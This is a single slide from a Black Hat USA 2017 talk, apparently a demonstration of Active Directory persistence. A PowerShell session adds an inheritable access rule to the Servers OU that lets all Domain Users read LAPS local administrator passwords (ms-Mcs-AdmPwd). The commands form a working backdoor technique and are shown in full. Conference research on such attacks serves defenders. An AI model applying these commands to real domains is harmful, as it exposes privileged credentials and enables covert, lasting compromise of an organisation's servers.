 JULY 25-27, 2017
MANDALAY BAY / LAS VEGAS, NV
black hat®
USA 2017
Privileged attacker adds
backdoor to Servers OU
PS C:\> whoami
corpwest\itadmin
PS C:\> $RawObject = Get-DomainOU -Raw Servers
PS C:\> $TargetObject = $RawObject.GetDirectoryEntry()
PS C:\> $AdmPwdGuid = (Get-DomainGUIDMap).GetEnumerator() | `
>>     ?{$_.value -eq 'ms-Mcs-AdmPwd'} | select -ExpandProperty name
>> $ACE = New-ADObjectAccessControlEntry -InheritanceType Descendents `
>>     -AccessControlType Allow -PrincipalIdentity "Domain Users" `
>>     -Right ExtendedRight -ObjectType $AdmPwdGuid
>> $TargetObject.PsBase.ObjectSecurity.AddAccessRule($ACE)
>> $TargetObject.PsBase.CommitChanges()
>>
PS C:\>
black hat®
USA 2017